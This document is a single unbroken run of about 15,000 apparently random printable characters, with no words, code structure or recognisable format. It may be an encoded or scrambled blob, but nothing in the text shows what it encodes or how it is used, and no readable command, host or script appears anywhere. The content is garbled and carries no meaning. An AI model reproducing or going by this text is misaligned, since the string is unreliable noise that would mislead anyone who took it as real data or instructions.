DO~JYQWI]pE]Y:uWY/Wit6EUtLEISOEr|nr:7Dr+ALk+7^uL/@-Anpr|/O-y@Xd+-uxqU9uyw{BNO6uOs_]y(nr9~%r-e_B-r;D-CLk21e|SK]|uCCuRydTyshW_BT+Qu9BQEoiRESF~LIfIS%uTRiWqpW124OYt^OOze:EIx49IC:rftxBq^:}VWoE;sBwsWyVDUXY;t]y0-AB:ACBW-9VtkNEz(~f7wOINK:nV61fIWQYDOEQn/@o:hy//DD+S5sr4VdB:e)FCeEpNye%rYdkeB}f9twC}&]NsC;t0C;uTf]fX0~dNfyXC(pAhIT(t%wITxVTpLYh47UOpEStuL:6F%pKE7RFt%wJ}e&FF;RNEwRytpYX&Luwo%p)-^hnVxk6rwporDEtq;TAE/tDX-4_VWY%pwTthp%;r|sCrJe5uw%dpwxDxx~ihwE6ph(Lro71E|}T@U~B0wSWuiSIVip5TU/se2DpTde@+rkEr~^Y0Eo1orW@5wnto_WntiLWkufXNu+V@iFTF6:FtdU70EOWTi&7Ti+/B@/JXxUJtXp-qE(Ko6A-u|+VO)|khi@eD)Q)-6Y55oCd;ws5S/R}Lrrtkor4;-E0u)rI;prErIr~%Lrs6qrJKrdf{K_|yEqNW~Y&z6xUoKFx6SD}|WhK7iIXeR@iif{B0NRN}zI~xVUf@IuLX+JCr-6A-IhSwtAeNJwLO4IK5pr^-prQr-r&^prI_4BuON1kWzI~IO~]If&_^Ou9_x9fhuUq/qREhQ0x{ouxkIutX5p:OoRwD(dJDi~xSWrIdOID_(UYK%ULAA&en{hSwn+TJwU}4ouATWu|4rnKJL&n6-rfYD|@zKUetpuk{0w6|rrWErIForrz;Dwr5Ir4:QWDKh|u);Is}CrO;uu^eIuyXFQ2(-rJ0wR}TDr0-r~&-KU}@WrE0EX%(@wBBB;9{{^6uyOU6IwJ6uE]w1+ENkwdT|2Jw&^~qr;~]k_F]w^IYO@qQ0;k2eD-@rsSe~r1rpwE+|eJu:Su]KD){2+:Ckez{%:rzV5dnK6L:Wio]Qd-7|Fd]k-oE^_L;opw{R5Ju-BuS]|iw}N5/1:r|pFh]V/IN|6]zsuOq6)-|uE5fx]wf&hW+Sxr7ixr~r5L-r+LE{pkRiK6hB;pBtSEUfh++F/-Ewz]WwY]5SD]L;oEE@Xp9oeUX@hp|rp(|IeFFsnU_AV:%LeW9ixrz)zu2QwhND|tSrkxIrIrrQ_r-Tetr9+q;kQ2S]x4u4NfiOIrUtpUE+1fIo{qSop2/;{Fn(4(&k7IIk-zs7KN1+|iszDpK0WJkeTEx76_5xJUwkExrw:QUBWX1XzkzEA)rA]&6N}OAfoE&AJ@pEr|}XxqS;V:}E9unudz2%_pwDekCXsEsxI:uk-iutK_z9xVtuROEI&+pNEDwYtUqud:p7OJeInzpEiTh|7rwr5:6E])rw-~puT5p_CQXtw74tIV}Erouro-huAdrEdhp;Bo&tr6KLfr9x0~{W2%wEVDpLUwhw0T^x&WpL/IsECx5TtV+eyq4hQx9peXRkJS(pA;^%2treRd{-oD(76YT-Tzouo}Ku+iruX:odWuWUhLT7%/pEwp:XBwoEtxEu+]pwJ)h/R]kopYk-~6EO-^DWzLXOOiCypB|)OOCrIS6pI~xKh~r@W;OREBeLWpQ^Ed~;roO&VX@kS-)7-21_SJyEr&4odQ+oz{9k1r9kD&Tr~uIXBhnyS^R]5zsQ^FNOru+pxOnkRyir~;WofUFX)N1s)ehkNCfQqx;x9Q(%RsY-Ae1%;exS5UF^nu9-rpN4yr;F1Y]zSQ|2z7:Q;ISuiABW2sVh@yW}irTUJLu2w{|9+nAp::Vq|@:4@W;h9e~p:rAA|o5}SkLIENO%Y1oOr]VouurIu9k%{^:ryr9q|nD^U^5Iyd&V)nAr2Y&-4oeuNeK_}-eW|U@2u]:t)kznqus-rBLo7QT~RSn_Ox)@UYfS2&uYIr0Eki9:zByT^rz&JoUL;wqkdEy|zyz{uqr-hozLzr~SOr~wSEzJ]SL@kr]yErWx_wku/JDSdyIyx&Eh%NUwO9kA%x2SSwJ]|BEhtfC7^etOTwk7oeps{2W~dd4dFA_OX]ud;_q%7fr1qACi6_^@iw(//Ao}fq/Rof6%+YrK)1&%uE9KBwSp9rE-LE5X)Wx1x/{yNU_e2dWV]z:dnp6x;B~1XD99_E9D69e:KhX|SO-|;O6BFrE/K~qD4O;|:kno^xLtR}k|KE||^kL-YrBCEF5sN:FdR%+t4@+Q/OqOKd77t{r-)|fkquJE7XBwfF5+4X/Lp}u%i(1kVtQur(]Fk}f}%9@)dY7BNJ@)J%O)B^xo_zV+ECpw^~S~6rrkydpr_5pz0E_rEi_@IXnkziftr_L@__7x6C2J/x7xu0surw6BDphpJDW-2eIx~_]w+sS(khDhTrO;Thds;EST-oSk&fB/+C~O+;~uUNrx&kiOL6]W07^@N]Oh(TUNk(@(OzR-EEOC]UIt]i4+LOIIK]r^&hOu~d+~0YxVykOihBsyp_JSO^qWEd;9E%_izE~i0}^U+S}@6CToBp@CiCD(;^DE~-YC(O{Uy)O5J_2A|5%xi]VSxBL|JIz-p-}xArsi-~rk9hETuE:~TdX-wUn(OphhUDy/}ShzriA|0f6hCpxu&VW9VT:Lk2xn:^DzEKT6ksE~^-AC@RKADSAx)CDssfKQs1JE^Nw6wSV0hn+;sJX@xiUooiW{V94h{Kf~k]|wFq9I|^I+|S4-piwEI9:2uq|rIWECV4_ht:weQzfo97KKW{|x-uRwepwk-{LS{WCxOd|Dp{Jwue;wRE;W%Ee]E)op4wE)EpxyBpI0@E(iWhOxD^0WNE9xi^YES(7p+DxTu@2ie+69z70DVW27&I6T-nQQxk+CSu@ySO7ORrJTiC+kt+SSodyD_IOB6)UTiSOReE6W+fLY(S+z9wUniVk6+SyWW2{{ry^ddK+UJFF:p22^@6YK7Q^2V5VKV-/+tr~hpWdTkzw7uABoNokrd|9rryrzx5x9:(A(y~JqB}zddVV9J9uEAFB~h^2SRArhVhwhAwIi_6DhWndnr^iDroXYIi5~R5];:LB9qESBdTxT;J~:VTpO}VL;K|Irx;zyrWxW}ypTDpVDKRDA:^xAx]|r4NNrd@TC+|uTurR9f&BBEKEE]yhJ+UdRVYOAeEB&OYoS~i0E(]dR^&@;pXAWByS;{BhU2^BID+:+YuEERI0rSBB@C^u~i;9yAN]w6_BL-N-ewrx{Ininzx~XoB00ShiezDVE4;]q~]:EJ~zAhSezRRx~(TU~|5rxSnLyArW4Kd{^6Oz/-)/xqL5Ox+W]ktUXENiz7IAihV~er}}+]+usffx);IIuBdL;f]:w_B}nn}wB~r(&(]^-n0r;h6q1&Bxn99fBFRVkRI4wB7IWE~CNz6&spdRwxJ7O]CX~1h%S7p&Q-rr]5hypYE{o_wCe0r;;~^|]}6hnY9oLiER/-x-xrSSWEkx6]Cddx;;7)~oTh@ro;pKwwh@(S(2SfuYUifXfuWz1B(kzYV~Bh:ihIqeU^kW{(p)SXT|DdypUiYf&ztyxVN%d)0Tq4~JpO65-rW2%;z2k|oUoO(7Jn5^VoK2nYnC4Co+S|6hpI+h@uuOr-;YEBLrr|wDX0IRIrICTyxCW2BEiE2:/}Wy)xrxzi;:BE9uxdJrhFVdO+xntdD{;~Ee~(iwE/;ESx;Dx_]VI+pEE;ork|5hDByEOB+SRyICW~h&wzq}SoVOOp^:I]-zOrzxJ4rxhCBy|BQxDEzw+]EIIr9NE2qr5~I(W6UuOISWqzp-)LSS6NQxRqrSLp+t:Nr+A^rw+UDpwkdIrxz0kU-q2+xB^%~5u(+Drq%(-r;(9xVyC&hVx:xIuz+pO~xtxdIhtiB|U]u^SI;hIqWzS-~IBiE^uIhSIAnC2x-O4V7x0y}W)xy|~CDFwXuxrpC{(W62J7+JL;qN]hoiuV~p5VxLoir)OSrf:s@2xd@SCF^{poTT4Y01;7QOrCERxrA11E0Q/qyxwU-npqC{5ItrYr7%XN-E9Xwpeqw)worxJwpikkpUuSJIph~B4S({)S9:);7C6uE;wWACIoSp~6Wi0I/iSInEiwh]e0SrWT4uTEBLYqE76:kK-XiOEs9IEB;qNo:ku6q+S^xi~|Fh0iAA}EqtIOEhz^Oxy]s6i}DdSTE-6OI4JiQNRWu|i%BB+4|]]E0Fe~yR@2~|etVJ9n]pp/0BOrw{xdOxLfprYDi-:wd0WI;IpqIx+QABu0O}pU0iwIz+(6nS%yR2tkk+E0KrE4UO4A&xKqAUe-z|C{rzA{+zKK1;i:Df5kUVrxXWA01I:oBWIhuexIs/By:DAoeLFiYusdF;N5yx~I|VxCK14IQwfOCW9:WIS~rEW@JpL1(iUIfh~ESz^uExCfwAtzFR]fpB(J2Y;WEiLu4kVUzkSo^qxT(Q@(}kf^xw9U|hEzoFrDhzYnWIBzLy;)LBBtuIkdFiL-J|&y]^}nWIAB|hhT2WCB4_ote{eEL^RO^EWSprp2Krpri5}W{_RiJfUW|}dqSWV@QO({_]Nz(}^rD))Yd)r}&SF42e%-1AREOw;Ohrurrp{9O;UA~JrpoxNpuB9:yIN7{pC:9p]zYx9hkyx@NxIiq-nTy@ttS;B0nTC1pJy~K~xE40onKhdsER/pSWIxwhfAqTBi(y/s:zz:S_f4K:B_@xFwL6{-hWi4zY{Uh2U+y^@&pY|AoVD2IQnC]XY4wDUo5~~11D0Iq{d{tT2V~dJn4%IyR}Wp;W):^ue^qr:yrpArxy%5//CVxJ|{}wAzNdn4D1}d^VrqAqI+V9iWB:UKIT6xJB%}%kptVV}Rq5Ly-zK)i:AdKTS5iqiTC&^wI6uULk^VL1ti%F;BkQq5BUyOwx6NAOR-KpE(^_fxz|KnIzuCz~-6;EyIf(y@+_qShuU4uf^t;Ix4i5DI^JDOCV1Uh~NF1J|hiVV0VdQ;AABEhV_RCRt^Ofo6itY-4zWyw2WoC]&+Wn|)O;rIzRwxkTI}w]F0+DKeQwu4yzB-h&WK6q]uw(DVqA@ef|n:rzCnRr]dy{J~%p]p5C7xf5xqFo7uq%i/o%2r0+|/h12&NYh{f&o)@RR4EWXzh]5V(EkQ6rYRdyXKwd5@qsE]xr&CopEh|OI;({n4W_7eyte%z(;F7nny+uh2w(TUoL~Ot~CDoWE5RO~]2xES]J7;y)s(6h;D:iQW4EWKTe-:yVNBET2W~~ChOxuAn2EJCk4:B2qKS-QAR]^51&n)hCo:B5RBizn(o^^/nr1@1iYRRxo-IDdkrYIWBry;u|Ae%FU/E)-kOxWfVtJ0-Y{J+/:_V76^Y:h^rtO95BOW^xSD5;Ci&u~E()qfy}Ln1/f7V5t@}JV~{x-:Ar]W{-D_RuNXX9}hWUKkwhw5u}Ld~({d0kYIOts/5VJkxh6wuSDQk-O-J;yLyiyqk]dDVh]u&^65yh^{z4&p%571qz-Uh{}69yYtVke@LzW;rVFOdh5|W0W^yYTi@01WV-~:6x%qfER(iWSSrt]xq7SAT~(Bu){ui:puW]p]6pRD)unxO2Ww~7LIe4rT@~rrytrIWJyw{ANxo5ArV:owi9IrDprwALSW]h0}1Fh~Ez0}KR]us7D~x0r&6rU04;Uq{zW-ef-|B1(rR1rruuz9z+ShKRBrYEBp]CWuQ(r]I@IrqXrwBw0p:zEDSSyrYeIr-sU4S-/4U6&-p+I7fh1I~6-~he)pfsfX(wzBBxtB-KRiuC5QNeNwUIViWCy9+Cw2BzynW1_6yQA6({O1uS&f({iWUSRYN~id-Q}1yQ}kyx2)xkAo-+sTy%SCp%n@;+q76]n}yp&KU|10N|(7rk-ixzd^-w%Cyk0X~^/qNrfArrwN6zSfzzfsUrL/hBOL]2xSI]xqit_ip:VzAY;s~O)yrw^d~YDOp}ud]YV-ry1IAwVhNw4p6N+6iNz%iyNU~J4pAKVEBB&h~:0D]wh7uwAIEFT(WW4w+wW9IxJu+1zQrU+{uxWXpA0]WW-qE]exrV:LuJTExu0:pz|TE|WwyR4;+)|T]kt7%Op}]0i{dSyE0ri{EBI6LrrFIOC~DBISw~x]KBEASIETxDkEIu)SzDI+/hupuWSOe@iW]E]zURrCDBu-tIu]qI)TLDuQrTC97D]VTpxC0BiS0rIozIu|VSxO7I)nEI&^nDuoYr9{to9A2Iuy9Eq]Sp&)xRi1(Bu(VRiR&&BD^n(z@Ei/1AiJCBkotIuO:xAW7i|k(DzrApY;{rAkJkxfKS;;]Euq^-rp66Ww29-Y6Eh|s9q402W&LJfkKsf/Y0x:;|BS62f]pxxre6h:XChOrIf|6xBw2VBwpiu}-sBITq+x7]+]n&fSLx+(2D^Ve9^(qDfhK}+iY}h^7-U&w2f_2/(sf}qTdRTiUQN@U1fnFooCqsErAJJp]5]6pIBr9{-Tpq~D;Liu^X%W:2EIzR^W_pOOXI^-_-~}AsAJ@x~hikQ-Lo^B]VWoEzB~ohQE:T+u1q:i_Lhn1x{2:5{B;_f}-5{r61y2xF-BV:0EI4-i04E~O@uEN~A+KxL]VNErq7rI;f+rDpIu)_qptu+hK1pp4%%uV9(rt4hs{4-~Uo+|-t0B^yOuxBokTWW~ypk^@yI]dREOoJE9r0urWDQ9%uhEu/+h;xWE2ykItTF}0eECWKo}D5q+AdnI~sSrW@^IWDLk/Ipp4R{Cz:Lkp;x:xB]ISEf0Je(D(/6OtY(I+~(z&0/KdweSNX0AE(14VqDFkf-@O(4V-}R7kCANrkr4dErE~T7s;E{(]pNqr/xFr(yEx](irK7OuhC(N4nn~hx5+h1EiO1AiO{d~;:Rrhd5Wzt+-W~h(Ky%Uey9Wzr+Bqq+:9;rzU;n+C0p;U_xyQO~::BxW^T&y+ykr{O^^:4&y+~%U~~Ad:B|-^2Uuizid+ULhqSJhq_}:+Yk(%fKW^UWU|;:B2dxUoDwqBU}r97nNrXUr94~Sx4{:rfFdz0u:F5S6FuUxF0QqBs9JA0K:Nirip;-^|XV]unq:_sF]YKSAX;nr}z4~:{x:~^t-w-tBdiE~JdVVN(^ALyiEA/}O]yrxD0e%xACD:Sn}E]]YRO:ii~9s}2K|ii~z:~rYhxCxpCo}Ixw;UrJ%}rL6Ir^QEp)ESE~_ONEhE7I@zCLC^5S&49fDA&RKK(rt+t]%~tNDi~9@udA(~C4(hA}z~)Ciuw9)@AErRuNzzAd9TVzK}&iNJk6_09/:~9DwT]&7pCFB6EKzrwwKKCiTSA~A5]|urrX@rqe6~qNW]p%2}9VQI9@TpFqAU9}&n97-~9u72&}QKi{VuF@F)9ESDq6+Iq6isrV7D9^yrw9edqp5D9IWiu/p0({Fr|Cf9|24U-&6J(D)iq4@s-BE&|}RkfEA9;OSpWCy^BWFUBw-ThnI:+rnqx}~2fB)/rO66%&V6xI;(;)FhAsUy}CT^VA+7(q+LqD6X%Ier%n:LxiY0zUF7]qyJAq;sT&f_r6z~Ir2}rnD]E+Tw(OixnO:Qrz@QBzsN@-5(%1@fRs^nT9^FVtn9Dt@nxto0:O}YqtA)R~xCnnwDndK}oUeDzphoFINUIW@~]6X6o~9^KBBuwxXLkV0}0ICphR9Wpx0Cydx/fdQYfEiBnhEKzRtXKzeBr2@fur;~0E2V+07wO90CDA^VIx57}1{Y{i/{x}/xRoe@Jd&_KhE|B}){%0:D{6TN-r2zA0B7;DBTkq&BADpykx2V;pI^C]V]yIIK_qSD-Wt}{|IOiW]E-~yuq1V9/@rI{rUwVOBz9|D/Ke-wkE6Se/Okwufy:Xrk|Jwkyur]d7Dkk(6@d_DEy;rE-C:qf/xVxp99xs99sB^S~1ruitAoxwUNpVywIWBe75Ww%zk2/VrpV(ppeQ(p-6h6e4f6n6;k^7DoWxU06]Ohd_zO%X~6i_Ykq7J0uxA}SUx9FO;9_&y1OpJ~~]zWRO;:~5-{+2wtTe;:J:OyB_U~FeOQS965:@xks0;+o9eyqsp%5@^+F(S%^z;){SNXkFx)5RI]0JB]KApr6RrxszTNw;6Q~r9;s~X;oEDBXN6QLV6to^TF~zkyVqV|Dq6_R2~OD{pkz/^r}TRf;@w]/x4w/)Ty&/Qq2XD5Dx_0du6nX%&xroADuoVD0r0N~fwxXDzF&67IE0O:~NOOA0/hCq1SCSSRu{5oAAuU41I^~Vz~d4kuCR7n]~wOpAV)rp^Qrh0fIXJ-S]Swk4%S)1XS&4}RDw@{I_s}D+TVu-Ypx2;rtk1ICRrJ4Jh&kxFr4FOoYQ-z]tQqk6kIuA&QSRB1y6LDweYdixT0kCz0r2+}rqSrITYD0zyIVI9iw/@r90I:}0sDu^C(uuSWrs~f94&nuCTr94LBudEIuKqS91u~9e9yr@QD@eARusnf9W+Du2IDTrw0UO])rV:U(X-C6p5ruq&-_r(x@C_&(479(nY5(R1kq%_S@Js/9Wq40:hL;xze_J6+Ek;z_UpRR6zq&]uA-6;{s-(N+V~qh}9k0DSDrtXx2)L^{yF^NTU)ppz0iJh5o2d/;QsE9tTFTdhoq4oXni)]@TUKuQ1yiDDrBCpFAoBhrpNTU(1(1W5C1tsC5y1F&(1ex-Xedds^|u|JTyQAV59kBdBDxEDXK+;CfFUoff-k&d/U1uEEX)/B6r4KVK{x]%]T}U1K9ItK/Yrhrx0&w6FoQduqCIDwVp-AnEAE{~|siS;WBIC_zuEwJRwoIdxfQtk+FkSq&Nw6-dI2{]SwCA(&TO+A6~6{K~}xw^kyyr4x-tNWC64wo]FqSr+ufrp@4]Sf;DTV/Rr5zEoF62u2w]pXX%Vz1tDU&%@t6(&E:0EFXR&rANDW1:Ch%SfuKdChz)xNye|^]&LW(fwuWerwY]o(kB6@yewk)XTq%zk@UNL)dLX-BJ;B/&-9h|1OiV2OBnOE~pAr)^OOL7rYh27WxOre%wreVuy+/7rwCR_O&x6O&;hhKo|+x5Wz]n):5_1:2x45D~XzCKJeSR:9q]OCSiq}29:95IetO@O{5V::2:^:W&ASiBU@iud5-}Y5UTz+tkdkDVXySVCFD-Xyny;5oNNiDyO^D|J0D%:{+Ip6nAneUTt:QhI9TtrW0F5_6Dx_oN:(fpdF{|@FLU6FQzKFQQ@%iz~A~eQKuRqod9rL)QY{(;^]FL_WJA9rXoLVi/kdFYVUF7BK{Vr]Du0QIs6]5TYp{i7p}~z;O~{Yi0Shw;~dIi]DohY;~wO59h}fIIE7L]{~x|y+r0K{rSE+rX:-rq(d|udX{}q1LXwd{^9E(]SIkRw+^1RnFDL2EDWtSAq)7i(DOyRDi4W{&UkpoK/}A|i0x]&QzW9V65EV5qzfD]CqQ|9hXSQRxuYYo~oXDq&)L|qUIAYR{/u^LY%5A-NNJ99Dr/+|{o5f9oi;p2VF@kD5%WweFLhp9D;69/f~9WneFJEX%(VRE|~pq:^OukhUr7h4TkEDwoW&uAArw]^Wqs%KqsRJ_|1/JTxV)N:21BKf9r1E1z6@)__2rtJRz]x@O;F@:e_U^^;Q1quQ6NRt0pS^pz594|s((oh^Q@|+pDt~w)TeVL4||Xs&e)4UtUFoDO2;6nF6fqe2/p;7oTU40efK0XfRoritDtsIx_Q7&pw59DtdVK@RxtnN])1Nz7/Rs{n-FIproi|EwqBD@zh6r%;;ERh;sCh~hiDzRxhU2kiJKk~6qu}U;2-{pV49COLfiTW1Ldy9iJ9W2t~0yCt]6h|wkp@5Y)e^ORVNfOiW@VN9TE-5-SUdSA|JB^IhuO-rLItEI+Y:f6iLB2r]L@~-A:hTohVL:Sy5h520Tu+JWn]]q@nN^pWS/{YFfQpLCy+^On;OD6oVXApVhEfhz/RT9yJ^Jy0x+EYYkzhzKJ]Yu-oBx]k@BYBI^+}%fXF@K5xYI+;:x_kTz)zY;}T^d+r60:]wWWO:(pSCS^:WTrn]6qyqwOp7+;oB7rNw}UsSY^k{V71^YeW1BY1rV9W~~JRQDBefAfC:_FsRo;%WA@hD~RWdkDzoCRV5IpBWEk4WB:rhC9o@+W6qxkYU9Du{UyuD9L9SSIy|wrUuu~0{{W(9A}ED9E4xD7wxuif{BEWt7}hqq~{iW~k+~+urL~pS|Sk6w0u;r(~]keLoJ(-1d_TSC0nLsekB|2oE(hI|LCwuSx]NzNWEk+W0LXQ++qEDhEhwtS2^Ehe6IW9EA|wh(JB||7IiST@sF9wytL&SEL00}@|4uT1fRy|N9%dyB{on1{|4u4t0ne;9;YoS-BoSi;uhS~yVKYTErh~AFwN99/&yB({zDWRiJT6Ff]tW2kO:x@IzoLEpk+OIFI2O~OBhxqVdBEAAA|wzoFVzWO56u]JFq-ppU+w+OFYBAw2hWOQ:4dzO~2txKAhq47WO+-%-;:kL];UpUroIIux^z]VrwYkEJ]CdNILYqOyhA+O;^V;]fEQ)xO~V(&AwzV];z]d:dRSurf{AtzE}6KpL_(eB;D+^|FVSrXU&:666iW:N|nyxpixteE&^SBdL(J)/JEBzV(kN|wE5xO)e~XnL+2TXtITEEK+KzDizN@A@An)7d6~VB9fA+f~~wSSEh;Likdd7eS+qwO)2~q@xC|foktCJA+^%-DSYq5pCSS|6xzVeiEznWRiOXVodKC_-1:e:LBV:oWR-KChCe^wLL0Ew/7uU;uWI9q2^S~|TRXL~X//Vkswuu|QII|W;~94DuRQEeyyIXiiR~uN~NuEI+;WrnyBo6Fk{kuR7JN949;eILUyo;J9Ehk~BNKi|+CFu0p|&6s~QQVIyp&t@iDDRn+~ELp~~4hyF}QtNt-0eR/po~V~Y|Ciff4o~|W6J00sJ6~2Ru%D|_Ue11)&eeL{7/x6;/o~r6iEuu^IV%)p4QCeF59}ytUB70SL7~7|&Qu+:ztSOBqA;5]I]EA_fO]-OTIzQI++rqOiE&p50irWCYr+22Vr^h^5+OAD|SJnI(xpBuE]NpWBykwIxNT9UD~+VNOTxr;LIqJhzF0dTzoyLnDo0i-UFIWx|ITDhhyyrDd(Y^WAWNyWi7Sk+yyn6zQ7LdhC4^qpUB2xWJ5]udVRDTu}iozKyVxWi]:kNukkDp6{;SAo@V(~I}tpi}6pxB0onDi;k{~2yWyOJ6xOwx;T-^hB(WpitrWEOtrdxqK~^pKRJ~EhirDed/;-IKSFkI&IwrQ7rOuw+rroWWpkwIu&2;XR1D/{+2q;~neihxFfnTuzSDo-q~xEnViyf}%nDT:1fUVx@/E1U|z2tB1Whx0qWr2sO-RQp@xr/xphwkEt~T~|{tIByBqr4q}koRAB4I&KC0W]V0|pyydnx]Bt(w4xBeuu]1S_BWo9q&5~;ktA42&foE-n{NE{pfVWBI_WfSn|E+xeF|J%odQWqfF(+E:9ri@yd2_%0]xW0h-Nn-25(IRqKXw|uzBn6xhK&:;Y^CBne~;x)E/)E}TY~d_Q:(iukWF+26E;Rw4W]VEIYs:(Oi_Bh72^O]En5YqNy@f~i15yJO2x@X/I-C&/W;uB+O1rE6)~zWhhnK:no+AVyk]r6|osxA)e/kh+DBfxuSEk+AoYxSpe_6OW+wrqBAU&A)d2X;_JwTAhCh-4Cz;IK^sD5x)(AS^}Q::Ji|i_o@e5&|@]A;FWU^9&Y{t%]JVJh](S:Ut]:ItAVNi~UCiF-;Ke|;s1kCJX6At(%rRqEtV:07K|p%h|UDkoAA2@X)dFTCz-IES)6;2EpI~T@0o{xRV]p~4Fd(:~w_F{d1I}q6QJ4oLrf5eBhd}^1ps;qk}s:KCWBJy;_0BKIp+9--r7Ys-Ek]ux]ywIhE2/6VsOAF}1@%:}D6d;^N%V5O~xA0nTB%RW+55-6Ikw;2Y@SSi}:frOd%dh0OnhfK}n2+uyW6&dXVnW+ByxK/0n(I:]Wru1SA_IC]xVxOix:5o6iuQ9p6Yhn+O)Y~|}ywx/~K&5UzT2}_w(21QsJY4Ik2/2yJQWoWr;^1{NBtQp&e0JRJpukCq{WY2k/i60UJSX%oR{]LhzCi&Wh~@yWy5zCX_RSrI-|ueyxR(RryiNDp@S+iI{-zuIeu_LEz0S+2+khnJ+-JWWYBd]9_;DEJqO]VN_iJ+&n}Rr_J/rEi4w+uEBx5r6YhWq/1p6XVhBYnqi2-uhUKq4kwE];h}^LzAqEU-O(UAz|_OK;VS~|1;pU~;}RNdq+y}C^XzXL0w:@wz^T0&z4TByy+DK~KxI+%Xr(A6-9Ah&Jp@%4WNDLAe{NpwwIk6@Wko:FfdsdU5y@}TWu2wFpNRti}6}x5zWuS_IptQI^2oxV0ireI(CfxfJIXrFBW&p&d+Dd(_6w{z@h~nu+~WqWdYiIOzWBXdh]Kn~~ers(Wo)1zEhWSFz~ktDS+42Jiu;VES]eQtLIY&h]T%0E66)z0w+Fxd+2yF;)|yK^NUA-|hi}00CCFx({0&TSR(EF427AKSyfzL5Ld4AyE}VJ~psnCKT^]zy{(QUeqiLQ~9NK(2hp27{An9QYsqdLYqAAV(}}AhzR]f7]/2AK+Uu-du}hrAkifqQF&fzRVLz516x_nBCFKVk1%sABE&7qFr5I7VQAst&;p1uXdK2/LJzdq}V]VzpF|)]NdxACUDV55qYY{^N/Wu@|sFqVCDDT]uRF]SItdnYqJX;p~Tuz&kd4teuQd:uK_S+;Dre))^YnT%B|k-~ft:OqUD2-pI]0Jn)(K+Ut;FYAf27Ko]4iqi@VT-n_L:A/%4CL]17ts7-Fu@-%-_xS^&1)VQ/d%17sCF;QnQYsNRFs7XpKNzWYCFD:{W_6KqL;(nJC+%f@uWh;{w{;wO{w7EOD@nEf+]ED@OSD@ySfWn^(pXWi]9S~WeEf]pyRn:kOo/SD]]LYn&EY^r_Y](yEK7^sAUxRKIqu{+^RETDJ9yyRQNEX{Q^SUE6+QYE{^+:7QDEKiL]u/0DUy:]42n%COuKIJNSTx;OD5_RpzhVxpB;Cq47-;67L]A1J6wfrWxUyWE~COrfzxd{TO1wKOwq)yKQiL0o)ID2iyqEKqiE(^]/45|6DJ)(zWxQ1ISUCIJ|WL4NyDp+iWVu~DCfor4Ur55FOwqA-5zJiWAYiWwNzRE&BDp06t7J+w|h:xq+5xL}dhunOFd]rq+AWNAh)CfAzyn)D];6WqAyhD5FiC^i-+;4|5BxJS%&5hz|nei70Io&Op%Uow_iT:%h:XC6phBCIEdo+hB1pk:0R~FWuwF4iy~WrF_&z5Y&iCY6zhu{-h2S)2k_T+Xt1^@R62r_UEkoxJ@/i+pK+Ee%9OCku;T(iVu9%pJEN-K(uSTfKrJt-Kd(SL~WSVU}KUwwAS|u1/u+r%u0SKz%]Sn0%{tw9diptUz6|I0pye+ysY~KydCEiNwEzuz2J6)So@dp{WIdd6196Irz~060UQx:YVRQwr)OOVRIf~wV(Th%V1tRVxK_6z6::Si@C%|sq-zOXK1eVSohV%5@5oSqd:nVhnwzDDTD9:JVqNxxq)EO9-p^^5W6IyE:op{e50u5L;{duiIKKiJVor{:Qz0:^WSJ~0:JV%S5krL:u_(Azo{JVYOeW%1zLkL:qOLXz6:DLwW^-LLE/TJ{Or1s{%BFw%d;DI:@XpC&BoK5eLRVfJx9/z4;doOzuB&6FBfpSK6yuyh6k;E^ELJkEB-Cts}_xs}_%_xI%0:E;nXN]V_pwdA_%}ni%Kd;%IAEJ@L|yI)^(@D;uX;E)DYqNRiq9uUEIQA_(Q^y(%x+;w9S(%Ee9(KJNp~~WkeEXfq:2|5x]9(^~91S27SDD@]^i12Tf@+SD@0kx90E~]WCr9oSf@BkxxpiR6Q:ip4iR%6WRw(TO];;OTkERK(k|7%LY]y|W]9TRk6NI9AyJAYDu5}OB+06C~VuIX4TT9F~uW7_-Or_}^k~I}}u]/_E1/4EdA7ET~]Lx5fLKI0y0&FSK|}]~er_L]-@iOY6AyXTptdi&y5|~NBy5/RqAW~9NN-BrC_T1e|C(_T{CB~+NW~If0AnnqAf~BJQyB_4-rfsOr/uW]Y]6x]h+0~tABp&zL1-)x6foL4::C]I5pe&RyftK_VoR]yDWx|dfL@xnRtuz0xuSx|C)IShzD69BB%uoqY@-J]owNCShr@tD5Aqyu6((0iBrR6]}I_24LquI+VQCD@1CFS^QXVQ)~htOuR}CI%R1R^IS:kSiSrn+XD6hNskTSk16R2@1N}VqF@KxF}|NS9kdE{6n5Ryh;Ewp9W9S2u^JS~6+~%TLJQC+~oS1S2/x~sK(L90T2UwwyeAB4QUuSq;W:+kw:WN6iwNJiwAU_|IUE%)h2O7dDe/^@(rK_ips@UN4eA({BdSUWD9&;i_Bfzu]TrzBewOtXf(0|(^-nE+A0uE67w:)+yzJDIKxu(LXDDoFI}hwEy_pRrKRQwWi;O]SixxkN-IO-N6^NtLx;5_4y:xyRAhpV(zkF)5U_OnIDdnS6oNIrf6wu(Lh]dVozDh~SSeLVxOYx]kx]in-dLFIiI1L6E_)u(Xwx{_DqENULUVt+i}ki)&uuE4IiTskUtJw:ff_T(z5fixQ~WSXyoiOp|:O0K@|2(4|(B)(@hyTYrIT;+0%Sr|~e+OqB]S-SW~TS|n+{w}7~r+JOoVQQBVAQB&:({)@/W]%BzqNXUT5i()(YS)f6pe/x7^%{iF;o0|;T|s;uok9(Wx9~1C(4WB972;/poT/CU;/wON;]Ak24eSX4K^~//_~00Sf@zEf16~V7qDf+]]r@fq9];^EUYA9YnIfwsee%6i~QD4Yxo|e(B@R7D;o;4^Yws|YCnDRku_JkNyX9qe]WzipAqLE;QJYQK^BAYXu1X&t{|VQ;|yEeDV_2eIT-s_;&qEq+WRteOXt}C_uz]S@~k;JE|@u_z47I%Lu]VzJtwrEUtpE;%Duq2O4y~|wetLEFez:teC7L}O@Q@A7d;L@0DE;ORtNQ-&7+E@;IsLwIsrxInC7+z~726RhREW_AtztnQ6TIFR~E91xkV)x+-hp/QE5tdE|zL+LzBD{]u{@if;tB%Tq0Dk%urOThu0Oox~V-WUNu^~WhJD0^h6(+zeu+])(L|SJE]5WSByfhBI}|~0Uu|Uryk6tp1-QtFNJ|~toRU|}F^7SX_RU~h7ByVwEoE_Np@iOX5/u~^:6J2O)J@1i+qBqUr&+JSw%+2rzUyRA4hER+okC2EhV+s7{5D]C;;@E&I74&iyJ}2XLs&nEE6XUE~0U|D;LLNfup^Of;AFf:kRf;V0fERx~iWSySUIxE~)|z;dhIutyi;}nE/kJ2Jr:wS(^9~^B}%sN&^|Y&J~0:de4_UC:&FW6|kI^WVpweJT(ti2;idu{@NQ5edw(i7{_DoKf9y@-9(02AL+wp%WLYkWU&zOdh^f@w6LAOFCKRA61n;UX9^f